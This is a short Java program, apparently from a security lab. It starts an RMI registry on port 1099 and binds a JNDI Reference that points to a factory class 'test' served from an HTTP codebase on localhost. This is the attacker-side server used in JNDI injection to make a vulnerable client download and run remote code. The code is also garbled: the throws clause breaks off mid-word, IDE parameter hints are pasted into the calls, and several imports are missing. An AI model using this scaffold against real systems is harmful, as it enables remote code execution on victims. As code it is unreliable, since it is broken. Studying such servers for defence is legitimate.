 import java.rmi.Naming;
import java.rmi.Remote;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class server {
public static void main(String[] args) throws RemoteException, NamingException, Alrea
String url = "http://127.0.0.1:80/";
Registry registry = LocateRegistry.createRegistry( port: 1099);
Reference reference = new Reference( className: "test", factory: "test", url);
ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
registry.bind( name: "obj",referenceWrapper);
System.out.println("running");
// test tt = new test();
// LocateRegistry.createRegistry(8888);
}
}